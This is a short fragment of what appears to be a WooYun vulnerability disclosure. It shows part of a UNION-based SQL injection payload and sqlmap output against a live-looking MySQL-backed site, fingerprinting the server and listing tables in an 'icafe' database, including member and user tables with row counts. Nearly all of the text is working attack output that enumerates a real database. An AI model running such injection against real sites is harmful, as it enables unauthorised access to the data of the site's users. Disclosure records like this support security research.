 管理员: sqlmap
,46,46,CONCAT(0x71626a7871,0x7267785073556b534b6d776b71454b794e4376665575
858657665436551787a625a435771,0x71767a6a71),46,46,46,46,46,46,46,46,46,46,46,
46,46,46,46,46,46,46,46,46,46,46,46,46,46,46,46,46#
---
[18:16:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.9
back-end DBMS: MySQL 5
[18:16:44] [WARNING] missing table parameter, sqlmap will retrieve the numb
entries for all database management system databases' tables
[18:16:44] [INFO] fetching tables for database: 'icafe'
[18:16:44] [INFO] the SQL query used returns 132 entries
Database: icafe
+----------------------+---------+
| Table | Entries |
+----------------------+---------+
| cdb_spacecaches | 6168 |
| service | 4111 |
| cdb_members | 2801 |
| `user` | 1597 |
| cdb_posts | 1552 |
| cdb_memberfields | 1136 |
| cdb_memberspaces | 1044 |
| cdb_onlinetime | 414 |
| cdb_threadsmod | 257 |
| cdb_stylevars | 240 |
| productgl | 239 |
| cdb_settings | 228 |
www.wooyun.org